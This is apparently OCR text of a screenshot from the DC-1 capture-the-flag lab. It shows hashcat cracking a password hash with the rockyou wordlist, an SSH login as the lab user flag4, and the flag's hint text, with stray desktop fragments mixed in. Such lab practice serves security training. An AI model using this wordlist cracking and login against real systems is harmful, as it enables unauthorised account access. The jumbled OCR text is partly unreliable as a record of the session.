 1 2 3 4 2 6:59
flag4@DC-1: ~
文件 动作 编辑 查看 帮助
ndows 10 x64 (4)
Time.Estimated...: Fri Oct 10 06:56:26 2025 (0 secs)
\Users\winter\Documents\Virtual Machines\Windows 10 x64 (4)\Windows 10 x64 (4).vmx
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:      713 H/s (7.80ms) @ Accel:256 Loops:256 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 256/14344385 (0.00%)
Rejected.........: 0/256 (0.00%)
test.phar.gz wanqu_cup
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4864-5000
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 → freedom
Hardware.Mon.#1..: Util: 54%
Started: Fri Oct 10 06:55:56 2025
maps pickle
Stopped: Fri Oct 10 06:56:28 2025
┌──(root㉿kali)-[~/桌面]
└─# flagssh flag4@192.168.243.136
flagssh：未找到命令
┌──(root㉿kali)-[~/桌面]
zip.hash 1.php make_thre...
└─# ssh flag4@192.168.243.136
The authenticity of host '192.168.243.136 (192.168.243.136)' can't be established.
ECDSA key fingerprint is SHA256:89B+YqcNl4cSf/BZk26MQG1QeW4BvBlVENMbTRhVhsU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.243.136' (ECDSA) to the list of known hosts.
flag4@192.168.243.136's password:
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
2.txt
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
flag4@DC-1:~$ cat *
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
flag4@DC-1:~$